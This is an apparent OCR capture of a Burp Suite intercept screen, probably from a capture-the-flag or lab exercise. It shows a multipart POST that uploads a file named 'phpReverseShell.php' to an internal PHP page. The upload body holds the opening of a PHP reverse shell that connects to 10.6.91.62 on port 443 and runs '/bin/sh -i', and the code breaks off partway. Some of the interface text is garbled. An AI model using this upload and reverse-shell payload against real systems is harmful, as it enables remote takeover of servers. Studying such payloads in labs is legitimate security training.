 Burp Suite
10.6.91.62 15:50
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.163.29:3333
Forward Drop Click to modify s on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.163.29:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------228053135325574617282270704284
8 Content-Length: 2515
9 Origin: http://10.10.163.29:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.163.29:3333/internal/index.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------228053135325574617282270704284
16 Content-Disposition: form-data; name="file"; filename="phpReverseShell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 set_time_limit (0);
22
23 $VERSION = "1.0";
24 $ip = '10.6.91.62';
25 $port = 443;
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
29 $shell = 'uname -a; w; id; /bin/sh -i';
30 $daemon = 0;
31 $debug = 0;
32
33 if (function_exists('pcntl_fork')) {
34
35 $pid = pcntl_fork();
? Search... 0 matches